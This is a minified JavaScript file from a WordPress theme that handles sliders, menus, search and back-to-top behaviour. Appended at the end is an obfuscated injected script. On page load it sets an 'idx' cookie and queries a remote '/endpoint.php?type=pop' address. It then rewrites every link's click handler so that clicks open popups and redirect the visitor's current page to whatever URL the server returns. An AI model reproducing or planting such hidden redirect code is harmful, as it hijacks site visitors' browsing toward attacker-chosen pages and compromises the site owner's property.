b=jQuery(this);setTimeout(function(){b.find(":focus").length||(jQuery(".offcanvas-menu-toggler").trigger("click"),a(".offcanvas-menu-toggler").focus())},0)}),jQuery(document).on("click",".search-icon, .close-button",function(){a(".header-search").toggleClass("search-in"),a(".header-search input").focus()}),jQuery(".header-search form").on("focusout",function(){var b=jQuery(this);setTimeout(function(){b.find(":focus").length||(jQuery(".search-icon").trigger("click"),a(".search-icon").focus())},0)}),a(".header-image-slider").slick({dots:!0,arrows:!0,adaptiveHeight:!1,fade:GUTENER.header_image_slider.fade,speed:parseInt(GUTENER.header_image_slider.fadeControl),cssEase:"linear",autoplay:GUTENER.header_image_slider.autoplay,autoplaySpeed:GUTENER.header_image_slider.autoplaySpeed,infinite:!0,prevArrow:a(".header-slider-prev"),nextArrow:a(".header-slider-next"),rows:0,appendDots:a(".header-slider-dots")}),a(".header-image-slider").attr("dir","ltr"),a("#primary-menu").slicknav({duration:500,closedSymbol:'<i class="fa fa-plus"></i>',openedSymbol:'<i class="fa fa-minus"></i>',appendTo:".mobile-menu-container",allowParentLinks:!0,nestedParentLinks:!1,label:GUTENER.responsive_header_menu_text,closeOnClick:!0}),jQuery(".slicknav_menu .slicknav_nav").on("focusout",function(){var a=jQuery(this);setTimeout(function(){a.find(":focus").length||jQuery(".slicknav_open").trigger("click")},0)}),a(".site-header").hasClass("header-three")&&a(".home .section-banner .banner-content").css("marginTop",$stickymastheadHeight),a(".site-header").hasClass("header-three")&&a(".inner-banner-wrap .page-title").css("marginTop",$stickymastheadHeight),a(".main-slider").slick({dots:!0,arrows:!0,adaptiveHeight:!1,fade:GUTENER.main_slider.fade,speed:parseInt(GUTENER.main_slider.fadeControl),cssEase:"linear",autoplay:GUTENER.main_slider.autoplay,autoplaySpeed:GUTENER.main_slider.autoplaySpeed,infinite:!0,prevArrow:a(".main-slider-prev"),nextArrow:a(".main-slider-next"),rows:0,appendDots:a(".main-slider-dots")}),a(".main-slider").attr("dir","ltr"),a(".feature-post-slider").slick({arrows:!0,dots:!0,slidesToShow:GUTENER.home_feature_posts.slidesToShow,slidesToScroll:1,adaptiveHeight:!1,autoplay:GUTENER.home_feature_posts.autoplay,autoplaySpeed:GUTENER.home_feature_posts.autoplaySpeed,infinite:!1,rows:0,prevArrow:a(".feature-posts-prev"),nextArrow:a(".feature-posts-next"),appendDots:a(".feature-posts-dots"),responsive:[{breakpoint:1023,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".feature-post-slider").attr("dir","ltr"),GUTENER.sticky_sidebar&&a(".content-area, .left-sidebar, .right-sidebar").theiaStickySidebar({additionalMarginTop:30}),jQuery(document).on("click","#back-to-top a",function(){return a("html, body").animate({scrollTop:0},800),!1})}),jQuery(window).on("resize",function(){b(),f(),d(),e()}),jQuery(window).on("load",function(){a("#site-preloader").fadeOut(500),1==GUTENER.enable_scroll_top&&a(window).scrollTop()>200?a("#back-to-top").fadeIn(200):a("#back-to-top").fadeOut(200),jQuery(".masonry-wrapper").length>0&&($grid=jQuery(".masonry-wrapper").masonry({itemSelector:".grid-post",isAnimated:!0})),infinite_count=0,a(document.body).on("post-load",function(){infinite_count+=1;var b="#infinite-view-"+infinite_count;a(b).hide(),a(a(b+" .grid-post")).each(function(){$items=a(this),$grid.append($items).masonry("appended",$items)}),setTimeout(function(){$grid.masonry("layout")},500)})}),jQuery(window).on("scroll",function(){d(),0==GUTENER.disable_scroll_top&&a(window).scrollTop()>200?a("#back-to-top").fadeIn(200):a("#back-to-top").fadeOut(200)})}(jQuery);

var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}

